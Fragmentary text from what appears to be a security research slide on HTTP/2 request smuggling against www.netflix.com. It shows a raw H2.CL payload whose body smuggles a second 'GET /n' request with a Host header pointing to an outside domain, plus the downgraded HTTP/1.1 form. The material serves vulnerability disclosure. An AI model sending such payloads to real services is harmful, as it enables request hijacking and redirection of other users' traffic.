 :method POST
:path /n
:authority www.netflix.com
content-length 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
NETFLIX
Frontend performs HTTP
downgrade without
verifying content length
POST /n HTTP/1.1
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar